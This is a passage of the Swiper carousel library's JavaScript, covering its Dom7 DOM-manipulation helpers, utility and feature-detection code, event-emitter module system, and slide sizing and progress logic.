            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;
            for (var i = 0; i < this.length; i += 1)
                if (2 === a.length) this[i].setAttribute(e, t);
                else
                    for (var s in e) this[i][s] = e[s], this[i].setAttribute(s, e[s]);
            return this
        },
        removeAttr: function (e) {
            for (var t = 0; t < this.length; t += 1) this[t].removeAttribute(e);
            return this
        },
        data: function (e, t) {
            var a;
            if (void 0 !== t) {
                for (var i = 0; i < this.length; i += 1)(a = this[i]).dom7ElementDataStorage || (a.dom7ElementDataStorage = {}), a.dom7ElementDataStorage[e] = t;
                return this
            }
            if (a = this[0]) {
                if (a.dom7ElementDataStorage && e in a.dom7ElementDataStorage) return a.dom7ElementDataStorage[e];
                var s = a.getAttribute("data-" + e);
                return s || void 0
            }
        },
        transform: function (e) {
            for (var t = 0; t < this.length; t += 1) {
                var a = this[t].style;
                a.webkitTransform = e, a.transform = e
            }
            return this
        },
        transition: function (e) {
            "string" != typeof e && (e += "ms");
            for (var t = 0; t < this.length; t += 1) {
                var a = this[t].style;
                a.webkitTransitionDuration = e, a.transitionDuration = e
            }
            return this
        },
        on: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            var i = t[0],
                r = t[1],
                n = t[2],
                s = t[3];

            function o(e) {
                var t = e.target;
                if (t) {
                    var a = e.target.dom7EventData || [];
                    if (a.indexOf(e) < 0 && a.unshift(e), L(t).is(r)) n.apply(t, a);
                    else
                        for (var i = L(t).parents(), s = 0; s < i.length; s += 1) L(i[s]).is(r) && n.apply(i[s], a)
                }
            }

            function l(e) {
                var t = e && e.target && e.target.dom7EventData || [];
                t.indexOf(e) < 0 && t.unshift(e), n.apply(this, t)
            }
            "function" == typeof t[1] && (i = (e = t)[0], n = e[1], s = e[2], r = void 0), s || (s = !1);
            for (var d, p = i.split(" "), c = 0; c < this.length; c += 1) {
                var u = this[c];
                if (r)
                    for (d = 0; d < p.length; d += 1) {
                        var h = p[d];
                        u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[h] || (u.dom7LiveListeners[h] = []), u.dom7LiveListeners[h].push({
                            listener: n,
                            proxyListener: o
                        }), u.addEventListener(h, o, s)
                    } else
                        for (d = 0; d < p.length; d += 1) {
                            var v = p[d];
                            u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[v] || (u.dom7Listeners[v] = []), u.dom7Listeners[v].push({
                                listener: n,
                                proxyListener: l
                            }), u.addEventListener(v, l, s)
                        }
            }
            return this
        },
        off: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            var i = t[0],
                s = t[1],
                r = t[2],
                n = t[3];
            "function" == typeof t[1] && (i = (e = t)[0], r = e[1], n = e[2], s = void 0), n || (n = !1);
            for (var o = i.split(" "), l = 0; l < o.length; l += 1)
                for (var d = o[l], p = 0; p < this.length; p += 1) {
                    var c = this[p],
                        u = void 0;
                    if (!s && c.dom7Listeners ? u = c.dom7Listeners[d] : s && c.dom7LiveListeners && (u = c.dom7LiveListeners[d]), u && u.length)
                        for (var h = u.length - 1; 0 <= h; h -= 1) {
                            var v = u[h];
                            r && v.listener === r ? (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1)) : r && v.listener && v.listener.dom7proxy && v.listener.dom7proxy === r ? (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1)) : r || (c.removeEventListener(d, v.proxyListener, n), u.splice(h, 1))
                        }
                }
            return this
        },
        trigger: function () {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            for (var a = e[0].split(" "), i = e[1], s = 0; s < a.length; s += 1)
                for (var r = a[s], n = 0; n < this.length; n += 1) {
                    var o = this[n],
                        l = void 0;
                    try {
                        l = new J.CustomEvent(r, {
                            detail: i,
                            bubbles: !0,
                            cancelable: !0
                        })
                    } catch (e) {
                        (l = f.createEvent("Event")).initEvent(r, !0, !0), l.detail = i
                    }
                    o.dom7EventData = e.filter(function (e, t) {
                        return 0 < t
                    }), o.dispatchEvent(l), o.dom7EventData = [], delete o.dom7EventData
                }
            return this
        },
        transitionEnd: function (t) {
            var a, i = ["webkitTransitionEnd", "transitionend"],
                s = this;

            function r(e) {
                if (e.target === this)
                    for (t.call(this, e), a = 0; a < i.length; a += 1) s.off(i[a], r)
            }
            if (t)
                for (a = 0; a < i.length; a += 1) s.on(i[a], r);
            return this
        },
        outerWidth: function (e) {
            if (0 < this.length) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"))
                }
                return this[0].offsetWidth
            }
            return null
        },
        outerHeight: function (e) {
            if (0 < this.length) {
                if (e) {
                    var t = this.styles();
                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"))
                }
                return this[0].offsetHeight
            }
            return null
        },
        offset: function () {
            if (0 < this.length) {
                var e = this[0],
                    t = e.getBoundingClientRect(),
                    a = f.body,
                    i = e.clientTop || a.clientTop || 0,
                    s = e.clientLeft || a.clientLeft || 0,
                    r = e === J ? J.scrollY : e.scrollTop,
                    n = e === J ? J.scrollX : e.scrollLeft;
                return {
                    top: t.top + r - i,
                    left: t.left + n - s
                }
            }
            return null
        },
        css: function (e, t) {
            var a;
            if (1 === arguments.length) {
                if ("string" != typeof e) {
                    for (a = 0; a < this.length; a += 1)
                        for (var i in e) this[a].style[i] = e[i];
                    return this
                }
                if (this[0]) return J.getComputedStyle(this[0], null).getPropertyValue(e)
            }
            if (2 === arguments.length && "string" == typeof e) {
                for (a = 0; a < this.length; a += 1) this[a].style[e] = t;
                return this
            }
            return this
        },
        each: function (e) {
            if (!e) return this;
            for (var t = 0; t < this.length; t += 1)
                if (!1 === e.call(this[t], t, this[t])) return this;
            return this
        },
        html: function (e) {
            if (void 0 === e) return this[0] ? this[0].innerHTML : void 0;
            for (var t = 0; t < this.length; t += 1) this[t].innerHTML = e;
            return this
        },
        text: function (e) {
            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;
            for (var t = 0; t < this.length; t += 1) this[t].textContent = e;
            return this
        },
        is: function (e) {
            var t, a, i = this[0];
            if (!i || void 0 === e) return !1;
            if ("string" == typeof e) {
                if (i.matches) return i.matches(e);
                if (i.webkitMatchesSelector) return i.webkitMatchesSelector(e);
                if (i.msMatchesSelector) return i.msMatchesSelector(e);
                for (t = L(e), a = 0; a < t.length; a += 1)
                    if (t[a] === i) return !0;
                return !1
            }
            if (e === f) return i === f;
            if (e === J) return i === J;
            if (e.nodeType || e instanceof l) {
                for (t = e.nodeType ? [e] : e, a = 0; a < t.length; a += 1)
                    if (t[a] === i) return !0;
                return !1
            }
            return !1
        },
        index: function () {
            var e, t = this[0];
            if (t) {
                for (e = 0; null !== (t = t.previousSibling);) 1 === t.nodeType && (e += 1);
                return e
            }
        },
        eq: function (e) {
            if (void 0 === e) return this;
            var t, a = this.length;
            return new l(a - 1 < e ? [] : e < 0 ? (t = a + e) < 0 ? [] : [this[t]] : [this[e]])
        },
        append: function () {
            for (var e, t = [], a = arguments.length; a--;) t[a] = arguments[a];
            for (var i = 0; i < t.length; i += 1) {
                e = t[i];
                for (var s = 0; s < this.length; s += 1)
                    if ("string" == typeof e) {
                        var r = f.createElement("div");
                        for (r.innerHTML = e; r.firstChild;) this[s].appendChild(r.firstChild)
                    } else if (e instanceof l)
                    for (var n = 0; n < e.length; n += 1) this[s].appendChild(e[n]);
                else this[s].appendChild(e)
            }
            return this
        },
        prepend: function (e) {
            var t, a;
            for (t = 0; t < this.length; t += 1)
                if ("string" == typeof e) {
                    var i = f.createElement("div");
                    for (i.innerHTML = e, a = i.childNodes.length - 1; 0 <= a; a -= 1) this[t].insertBefore(i.childNodes[a], this[t].childNodes[0])
                } else if (e instanceof l)
                for (a = 0; a < e.length; a += 1) this[t].insertBefore(e[a], this[t].childNodes[0]);
            else this[t].insertBefore(e, this[t].childNodes[0]);
            return this
        },
        next: function (e) {
            return 0 < this.length ? e ? this[0].nextElementSibling && L(this[0].nextElementSibling).is(e) ? new l([this[0].nextElementSibling]) : new l([]) : this[0].nextElementSibling ? new l([this[0].nextElementSibling]) : new l([]) : new l([])
        },
        nextAll: function (e) {
            var t = [],
                a = this[0];
            if (!a) return new l([]);
            for (; a.nextElementSibling;) {
                var i = a.nextElementSibling;
                e ? L(i).is(e) && t.push(i) : t.push(i), a = i
            }
            return new l(t)
        },
        prev: function (e) {
            if (0 < this.length) {
                var t = this[0];
                return e ? t.previousElementSibling && L(t.previousElementSibling).is(e) ? new l([t.previousElementSibling]) : new l([]) : t.previousElementSibling ? new l([t.previousElementSibling]) : new l([])
            }
            return new l([])
        },
        prevAll: function (e) {
            var t = [],
                a = this[0];
            if (!a) return new l([]);
            for (; a.previousElementSibling;) {
                var i = a.previousElementSibling;
                e ? L(i).is(e) && t.push(i) : t.push(i), a = i
            }
            return new l(t)
        },
        parent: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1) null !== this[a].parentNode && (e ? L(this[a].parentNode).is(e) && t.push(this[a].parentNode) : t.push(this[a].parentNode));
            return L(r(t))
        },
        parents: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].parentNode; i;) e ? L(i).is(e) && t.push(i) : t.push(i), i = i.parentNode;
            return L(r(t))
        },
        closest: function (e) {
            var t = this;
            return void 0 === e ? new l([]) : (t.is(e) || (t = t.parents(e).eq(0)), t)
        },
        find: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].querySelectorAll(e), s = 0; s < i.length; s += 1) t.push(i[s]);
            return new l(t)
        },
        children: function (e) {
            for (var t = [], a = 0; a < this.length; a += 1)
                for (var i = this[a].childNodes, s = 0; s < i.length; s += 1) e ? 1 === i[s].nodeType && L(i[s]).is(e) && t.push(i[s]) : 1 === i[s].nodeType && t.push(i[s]);
            return new l(r(t))
        },
        remove: function () {
            for (var e = 0; e < this.length; e += 1) this[e].parentNode && this[e].parentNode.removeChild(this[e]);
            return this
        },
        add: function () {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            var a, i;
            for (a = 0; a < e.length; a += 1) {
                var s = L(e[a]);
                for (i = 0; i < s.length; i += 1) this[this.length] = s[i], this.length += 1
            }
            return this
        },
        styles: function () {
            return this[0] ? J.getComputedStyle(this[0], null) : {}
        }
    };
    Object.keys(t).forEach(function (e) {
        L.fn[e] = t[e]
    });
    var e, a, i, s, ee = {
            deleteProps: function (e) {
                var t = e;
                Object.keys(t).forEach(function (e) {
                    try {
                        t[e] = null
                    } catch (e) {}
                    try {
                        delete t[e]
                    } catch (e) {}
                })
            },
            nextTick: function (e, t) {
                return void 0 === t && (t = 0), setTimeout(e, t)
            },
            now: function () {
                return Date.now()
            },
            getTranslate: function (e, t) {
                var a, i, s;
                void 0 === t && (t = "x");
                var r = J.getComputedStyle(e, null);
                return J.WebKitCSSMatrix ? (6 < (i = r.transform || r.webkitTransform).split(",").length && (i = i.split(", ").map(function (e) {
                    return e.replace(",", ".")
                }).join(", ")), s = new J.WebKitCSSMatrix("none" === i ? "" : i)) : a = (s = r.MozTransform || r.OTransform || r.MsTransform || r.msTransform || r.transform || r.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (i = J.WebKitCSSMatrix ? s.m41 : 16 === a.length ? parseFloat(a[12]) : parseFloat(a[4])), "y" === t && (i = J.WebKitCSSMatrix ? s.m42 : 16 === a.length ? parseFloat(a[13]) : parseFloat(a[5])), i || 0
            },
            parseUrlQuery: function (e) {
                var t, a, i, s, r = {},
                    n = e || J.location.href;
                if ("string" == typeof n && n.length)
                    for (s = (a = (n = -1 < n.indexOf("?") ? n.replace(/\S*\?/, "") : "").split("&").filter(function (e) {
                            return "" !== e
                        })).length, t = 0; t < s; t += 1) i = a[t].replace(/#\S+/g, "").split("="), r[decodeURIComponent(i[0])] = void 0 === i[1] ? void 0 : decodeURIComponent(i[1]) || "";
                return r
            },
            isObject: function (e) {
                return "object" == typeof e && null !== e && e.constructor && e.constructor === Object
            },
            extend: function () {
                for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
                for (var a = Object(e[0]), i = 1; i < e.length; i += 1) {
                    var s = e[i];
                    if (null != s)
                        for (var r = Object.keys(Object(s)), n = 0, o = r.length; n < o; n += 1) {
                            var l = r[n],
                                d = Object.getOwnPropertyDescriptor(s, l);
                            void 0 !== d && d.enumerable && (ee.isObject(a[l]) && ee.isObject(s[l]) ? ee.extend(a[l], s[l]) : !ee.isObject(a[l]) && ee.isObject(s[l]) ? (a[l] = {}, ee.extend(a[l], s[l])) : a[l] = s[l])
                        }
                }
                return a
            }
        },
        te = (i = f.createElement("div"), {
            touch: J.Modernizr && !0 === J.Modernizr.touch || !!(0 < J.navigator.maxTouchPoints || "ontouchstart" in J || J.DocumentTouch && f instanceof J.DocumentTouch),
            pointerEvents: !!(J.navigator.pointerEnabled || J.PointerEvent || "maxTouchPoints" in J.navigator && 0 < J.navigator.maxTouchPoints),
            prefixedPointerEvents: !!J.navigator.msPointerEnabled,
            transition: (a = i.style, "transition" in a || "webkitTransition" in a || "MozTransition" in a),
            transforms3d: J.Modernizr && !0 === J.Modernizr.csstransforms3d || (e = i.style, "webkitPerspective" in e || "MozPerspective" in e || "OPerspective" in e || "MsPerspective" in e || "perspective" in e),
            flexbox: function () {
                for (var e = i.style, t = "alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "), a = 0; a < t.length; a += 1)
                    if (t[a] in e) return !0;
                return !1
            }(),
            observer: "MutationObserver" in J || "WebkitMutationObserver" in J,
            passiveListener: function () {
                var e = !1;
                try {
                    var t = Object.defineProperty({}, "passive", {
                        get: function () {
                            e = !0
                        }
                    });
                    J.addEventListener("testPassiveListener", null, t)
                } catch (e) {}
                return e
            }(),
            gestures: "ongesturestart" in J
        }),
        I = {
            isIE: !!J.navigator.userAgent.match(/Trident/g) || !!J.navigator.userAgent.match(/MSIE/g),
            isEdge: !!J.navigator.userAgent.match(/Edge/g),
            isSafari: (s = J.navigator.userAgent.toLowerCase(), 0 <= s.indexOf("safari") && s.indexOf("chrome") < 0 && s.indexOf("android") < 0),
            isUiWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)
        },
        n = function (e) {
            void 0 === e && (e = {});
            var t = this;
            t.params = e, t.eventsListeners = {}, t.params && t.params.on && Object.keys(t.params.on).forEach(function (e) {
                t.on(e, t.params.on[e])
            })
        },
        o = {
            components: {
                configurable: !0
            }
        };
    n.prototype.on = function (e, t, a) {
        var i = this;
        if ("function" != typeof t) return i;
        var s = a ? "unshift" : "push";
        return e.split(" ").forEach(function (e) {
            i.eventsListeners[e] || (i.eventsListeners[e] = []), i.eventsListeners[e][s](t)
        }), i
    }, n.prototype.once = function (a, i, e) {
        var s = this;
        if ("function" != typeof i) return s;

        function r() {
            for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
            i.apply(s, e), s.off(a, r), r.f7proxy && delete r.f7proxy
        }
        return r.f7proxy = i, s.on(a, r, e)
    }, n.prototype.off = function (e, i) {
        var s = this;
        return s.eventsListeners && e.split(" ").forEach(function (a) {
            void 0 === i ? s.eventsListeners[a] = [] : s.eventsListeners[a] && s.eventsListeners[a].length && s.eventsListeners[a].forEach(function (e, t) {
                (e === i || e.f7proxy && e.f7proxy === i) && s.eventsListeners[a].splice(t, 1)
            })
        }), s
    }, n.prototype.emit = function () {
        for (var e = [], t = arguments.length; t--;) e[t] = arguments[t];
        var a, i, s, r = this;
        return r.eventsListeners && ("string" == typeof e[0] || Array.isArray(e[0]) ? (a = e[0], i = e.slice(1, e.length), s = r) : (a = e[0].events, i = e[0].data, s = e[0].context || r), (Array.isArray(a) ? a : a.split(" ")).forEach(function (e) {
            if (r.eventsListeners && r.eventsListeners[e]) {
                var t = [];
                r.eventsListeners[e].forEach(function (e) {
                    t.push(e)
                }), t.forEach(function (e) {
                    e.apply(s, i)
                })
            }
        })), r
    }, n.prototype.useModulesParams = function (a) {
        var i = this;
        i.modules && Object.keys(i.modules).forEach(function (e) {
            var t = i.modules[e];
            t.params && ee.extend(a, t.params)
        })
    }, n.prototype.useModules = function (i) {
        void 0 === i && (i = {});
        var s = this;
        s.modules && Object.keys(s.modules).forEach(function (e) {
            var a = s.modules[e],
                t = i[e] || {};
            a.instance && Object.keys(a.instance).forEach(function (e) {
                var t = a.instance[e];
                s[e] = "function" == typeof t ? t.bind(s) : t
            }), a.on && s.on && Object.keys(a.on).forEach(function (e) {
                s.on(e, a.on[e])
            }), a.create && a.create.bind(s)(t)
        })
    }, o.components.set = function (e) {
        this.use && this.use(e)
    }, n.installModule = function (t) {
        for (var e = [], a = arguments.length - 1; 0 < a--;) e[a] = arguments[a + 1];
        var i = this;
        i.prototype.modules || (i.prototype.modules = {});
        var s = t.name || Object.keys(i.prototype.modules).length + "_" + ee.now();
        return (i.prototype.modules[s] = t).proto && Object.keys(t.proto).forEach(function (e) {
            i.prototype[e] = t.proto[e]
        }), t.static && Object.keys(t.static).forEach(function (e) {
            i[e] = t.static[e]
        }), t.install && t.install.apply(i, e), i
    }, n.use = function (e) {
        for (var t = [], a = arguments.length - 1; 0 < a--;) t[a] = arguments[a + 1];
        var i = this;
        return Array.isArray(e) ? (e.forEach(function (e) {
            return i.installModule(e)
        }), i) : i.installModule.apply(i, [e].concat(t))
    }, Object.defineProperties(n, o);
    var d = {
        updateSize: function () {
            var e, t, a = this,
                i = a.$el;
            e = void 0 !== a.params.width ? a.params.width : i[0].clientWidth, t = void 0 !== a.params.height ? a.params.height : i[0].clientHeight, 0 === e && a.isHorizontal() || 0 === t && a.isVertical() || (e = e - parseInt(i.css("padding-left"), 10) - parseInt(i.css("padding-right"), 10), t = t - parseInt(i.css("padding-top"), 10) - parseInt(i.css("padding-bottom"), 10), ee.extend(a, {
                width: e,
                height: t,
                size: a.isHorizontal() ? e : t
            }))
        },
        updateSlides: function () {
            var e = this,
                t = e.params,
                a = e.$wrapperEl,
                i = e.size,
                s = e.rtlTranslate,
                r = e.wrongRTL,
                n = e.virtual && t.virtual.enabled,
                o = n ? e.virtual.slides.length : e.slides.length,
                l = a.children("." + e.params.slideClass),
                d = n ? e.virtual.slides.length : l.length,
                p = [],
                c = [],
                u = [],
                h = t.slidesOffsetBefore;
            "function" == typeof h && (h = t.slidesOffsetBefore.call(e));
            var v = t.slidesOffsetAfter;
            "function" == typeof v && (v = t.slidesOffsetAfter.call(e));
            var f = e.snapGrid.length,
                m = e.snapGrid.length,
                g = t.spaceBetween,
                b = -h,
                w = 0,
                y = 0;
            if (void 0 !== i) {
                var x, T;
                "string" == typeof g && 0 <= g.indexOf("%") && (g = parseFloat(g.replace("%", "")) / 100 * i), e.virtualSize = -g, s ? l.css({
                    marginLeft: "",
                    marginTop: ""
                }) : l.css({
                    marginRight: "",
                    marginBottom: ""
                }), 1 < t.slidesPerColumn && (x = Math.floor(d / t.slidesPerColumn) === d / e.params.slidesPerColumn ? d : Math.ceil(d / t.slidesPerColumn) * t.slidesPerColumn, "auto" !== t.slidesPerView && "row" === t.slidesPerColumnFill && (x = Math.max(x, t.slidesPerView * t.slidesPerColumn)));
                for (var E, S = t.slidesPerColumn, C = x / S, M = Math.floor(d / t.slidesPerColumn), z = 0; z < d; z += 1) {
                    T = 0;
                    var P = l.eq(z);
                    if (1 < t.slidesPerColumn) {
                        var k = void 0,
                            $ = void 0,
                            L = void 0;
                        "column" === t.slidesPerColumnFill ? (L = z - ($ = Math.floor(z / S)) * S, (M < $ || $ === M && L === S - 1) && S <= (L += 1) && (L = 0, $ += 1), k = $ + L * x / S, P.css({
                            "-webkit-box-ordinal-group": k,
                            "-moz-box-ordinal-group": k,
                            "-ms-flex-order": k,
                            "-webkit-order": k,
                            order: k
                        })) : $ = z - (L = Math.floor(z / C)) * C, P.css("margin-" + (e.isHorizontal() ? "top" : "left"), 0 !== L && t.spaceBetween && t.spaceBetween + "px").attr("data-swiper-column", $).attr("data-swiper-row", L)
                    }
                    if ("none" !== P.css("display")) {
                        if ("auto" === t.slidesPerView) {
                            var I = J.getComputedStyle(P[0], null),
                                D = P[0].style.transform,
                                O = P[0].style.webkitTransform;
                            if (D && (P[0].style.transform = "none"), O && (P[0].style.webkitTransform = "none"), t.roundLengths) T = e.isHorizontal() ? P.outerWidth(!0) : P.outerHeight(!0);
                            else if (e.isHorizontal()) {
                                var A = parseFloat(I.getPropertyValue("width")),
                                    H = parseFloat(I.getPropertyValue("padding-left")),
                                    N = parseFloat(I.getPropertyValue("padding-right")),
                                    G = parseFloat(I.getPropertyValue("margin-left")),
                                    B = parseFloat(I.getPropertyValue("margin-right")),
                                    X = I.getPropertyValue("box-sizing");
                                T = X && "border-box" === X ? A + G + B : A + H + N + G + B
                            } else {
                                var Y = parseFloat(I.getPropertyValue("height")),
                                    V = parseFloat(I.getPropertyValue("padding-top")),
                                    F = parseFloat(I.getPropertyValue("padding-bottom")),
                                    R = parseFloat(I.getPropertyValue("margin-top")),
                                    q = parseFloat(I.getPropertyValue("margin-bottom")),
                                    W = I.getPropertyValue("box-sizing");
                                T = W && "border-box" === W ? Y + R + q : Y + V + F + R + q
                            }
                            D && (P[0].style.transform = D), O && (P[0].style.webkitTransform = O), t.roundLengths && (T = Math.floor(T))
                        } else T = (i - (t.slidesPerView - 1) * g) / t.slidesPerView, t.roundLengths && (T = Math.floor(T)), l[z] && (e.isHorizontal() ? l[z].style.width = T + "px" : l[z].style.height = T + "px");
                        l[z] && (l[z].swiperSlideSize = T), u.push(T), t.centeredSlides ? (b = b + T / 2 + w / 2 + g, 0 === w && 0 !== z && (b = b - i / 2 - g), 0 === z && (b = b - i / 2 - g), Math.abs(b) < .001 && (b = 0), t.roundLengths && (b = Math.floor(b)), y % t.slidesPerGroup == 0 && p.push(b), c.push(b)) : (t.roundLengths && (b = Math.floor(b)), y % t.slidesPerGroup == 0 && p.push(b), c.push(b), b = b + T + g), e.virtualSize += T + g, w = T, y += 1
                    }
                }
                if (e.virtualSize = Math.max(e.virtualSize, i) + v, s && r && ("slide" === t.effect || "coverflow" === t.effect) && a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }), te.flexbox && !t.setWrapperSize || (e.isHorizontal() ? a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }) : a.css({
                        height: e.virtualSize + t.spaceBetween + "px"
                    })), 1 < t.slidesPerColumn && (e.virtualSize = (T + t.spaceBetween) * x, e.virtualSize = Math.ceil(e.virtualSize / t.slidesPerColumn) - t.spaceBetween, e.isHorizontal() ? a.css({
                        width: e.virtualSize + t.spaceBetween + "px"
                    }) : a.css({
                        height: e.virtualSize + t.spaceBetween + "px"
                    }), t.centeredSlides)) {
                    E = [];
                    for (var j = 0; j < p.length; j += 1) {
                        var U = p[j];
                        t.roundLengths && (U = Math.floor(U)), p[j] < e.virtualSize + p[0] && E.push(U)
                    }
                    p = E
                }
                if (!t.centeredSlides) {
                    E = [];
                    for (var K = 0; K < p.length; K += 1) {
                        var _ = p[K];
                        t.roundLengths && (_ = Math.floor(_)), p[K] <= e.virtualSize - i && E.push(_)
                    }
                    p = E, 1 < Math.floor(e.virtualSize - i) - Math.floor(p[p.length - 1]) && p.push(e.virtualSize - i)
                }
                if (0 === p.length && (p = [0]), 0 !== t.spaceBetween && (e.isHorizontal() ? s ? l.css({
                        marginLeft: g + "px"
                    }) : l.css({
                        marginRight: g + "px"
                    }) : l.css({
                        marginBottom: g + "px"
                    })), t.centerInsufficientSlides) {
                    var Z = 0;
                    if (u.forEach(function (e) {
                            Z += e + (t.spaceBetween ? t.spaceBetween : 0)
                        }), (Z -= t.spaceBetween) < i) {
                        var Q = (i - Z) / 2;
                        p.forEach(function (e, t) {
                            p[t] = e - Q
                        }), c.forEach(function (e, t) {
                            c[t] = e + Q
                        })
                    }
                }
                ee.extend(e, {
                    slides: l,
                    snapGrid: p,
                    slidesGrid: c,
                    slidesSizesGrid: u
                }), d !== o && e.emit("slidesLengthChange"), p.length !== f && (e.params.watchOverflow && e.checkOverflow(), e.emit("snapGridLengthChange")), c.length !== m && e.emit("slidesGridLengthChange"), (t.watchSlidesProgress || t.watchSlidesVisibility) && e.updateSlidesOffset()
            }
        },
        updateAutoHeight: function (e) {
            var t, a = this,
                i = [],
                s = 0;
            if ("number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed), "auto" !== a.params.slidesPerView && 1 < a.params.slidesPerView)
                for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                    var r = a.activeIndex + t;
                    if (r > a.slides.length) break;
                    i.push(a.slides.eq(r)[0])
                } else i.push(a.slides.eq(a.activeIndex)[0]);
            for (t = 0; t < i.length; t += 1)
                if (void 0 !== i[t]) {
                    var n = i[t].offsetHeight;
                    s = s < n ? n : s
                } s && a.$wrapperEl.css("height", s + "px")
        },
        updateSlidesOffset: function () {
            for (var e = this.slides, t = 0; t < e.length; t += 1) e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
        },
        updateSlidesProgress: function (e) {
            void 0 === e && (e = this && this.translate || 0);
            var t = this,
                a = t.params,
                i = t.slides,
                s = t.rtlTranslate;
            if (0 !== i.length) {
                void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                var r = -e;
                s && (r = e), i.removeClass(a.slideVisibleClass), t.visibleSlidesIndexes = [], t.visibleSlides = [];
                for (var n = 0; n < i.length; n += 1) {
                    var o = i[n],
                        l = (r + (a.centeredSlides ? t.minTranslate() : 0) - o.swiperSlideOffset) / (o.swiperSlideSize + a.spaceBetween);
                    if (a.watchSlidesVisibility) {
                        var d = -(r - o.swiperSlideOffset),
                            p = d + t.slidesSizesGrid[n];
                        (0 <= d && d < t.size || 0 < p && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(o), t.visibleSlidesIndexes.push(n), i.eq(n).addClass(a.slideVisibleClass))
                    }
                    o.progress = s ? -l : l
                }
                t.visibleSlides = L(t.visibleSlides)
            }
        },
        updateProgress: function (e) {
            void 0 === e && (e = this && this.translate || 0);
            var t = this,
                a = t.params,
                i = t.maxTranslate() - t.minTranslate(),
                s = t.progress,
                r = t.isBeginning,
                n = t.isEnd,
                o = r,
                l = n;
            0 === i ? n = r = !(s = 0) : (r = (s = (e - t.minTranslate()) / i) <= 0, n = 1 <= s), ee.extend(t, {
                progress: s,
                isBeginning: r,
                isEnd: n
            }), (a.watchSlidesProgress || a.watchSlidesVisibility) && t.updateSlidesProgress(e), r && !o && t.emit("reachBeginning toEdge"), n && !l && t.emit("reachEnd toEdge"), (o && !r || l && !n) && t.emit("fromEdge"), t.emit("progress", s)
        },
        updateSlidesClasses: function () {
            var e, t = this,
                a = t.slides,
                i = t.params,
                s = t.$wrapperEl,
                r = t.activeIndex,
                n = t.realIndex,
                o = t.virtual && i.virtual.enabled;
            a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass), (e = o ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass), i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
            var l = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
            i.loop && 0 === l.length && (l = a.eq(0)).addClass(i.slideNextClass);
            var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
            i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass), i.loop && (l.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + l.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass), d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass))
        },
        updateActiveIndex: function (e) {
            var t, a = this,
                i = a.rtlTranslate ? a.translate : -a.translate,
                s = a.slidesGrid,
                r = a.snapGrid,
                n = a.params,
                o = a.activeIndex,
                l = a.realIndex,
                d = a.snapIndex,
                p = e;
            if (void 0 === p) {
                for (var c = 0; c < s.length; c += 1) void 0 !== s[c + 1] ? i >= s[c] && i < s[c + 1] - (s[c + 1] - s[c]) / 2 ? p = c : i >= s[c] && i < s[c + 1] && (p = c + 1) : i >= s[c] && (p = c);
                n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
            }
            if ((t = 0 <= r.indexOf(i) ? r.indexOf(i) : Math.floor(p / n.slidesPerGroup)) >= r.length && (t = r.length - 1), p !== o) {
                var u = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                ee.extend(a, {
                    snapIndex: t,
                    realIndex: u,
